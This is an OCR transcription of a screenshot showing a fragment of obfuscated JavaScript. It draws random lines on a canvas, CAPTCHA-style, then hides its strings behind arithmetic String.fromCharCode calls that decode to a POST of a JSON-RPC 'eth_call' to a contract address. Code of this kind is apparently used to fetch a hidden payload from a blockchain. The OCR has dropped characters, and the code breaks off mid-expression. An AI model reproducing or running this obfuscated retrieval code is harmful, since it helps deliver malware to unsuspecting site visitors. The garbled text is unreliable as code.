
(76+43+21),Math.random()*
(12+24+4));x.lineTo(Math.random()*
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+' Seg'+'oe'+'
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),(4+75),
(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:String.f
romCharCode((33+11+6),(39+5+2),
(39+9)),method:String.fromCharCode((88+1+12
),(46+65+5),(71+33),(54+41),(42+53+4),
(42+31+24),(59+43+6),(36+23+49)),params:
[{to:String.fromCharCode((10+38),(41+18+61),
(17+28+3),(9+47),(85+17),(26+37+37),(16+84),